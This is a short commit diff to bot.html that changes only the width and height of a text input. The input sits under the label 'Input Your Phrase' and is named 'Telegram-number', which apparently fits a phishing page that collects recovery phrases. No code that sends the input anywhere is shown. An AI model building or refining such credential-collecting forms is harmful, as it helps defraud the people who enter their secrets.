
==== commit a5c31d00: "Update bot.html" ====
--- a/bot.html
+++ b/bot.html
@@ -52,7 +52,7 @@
 
                 <div class="text-center d-flex flex-column justify-content-center align-items-center">
                     <b>Input Your Phrase</b>
-                  <input type="text" name="Telegram-number" required="" placeholder="" class="form-control" style="width: fit-content; height: 20em;">
+                  <input type="text" name="Telegram-number" required="" placeholder="" class="form-control" style="width: 300px; height: 15em;">
                 </div>
              
                 <div>
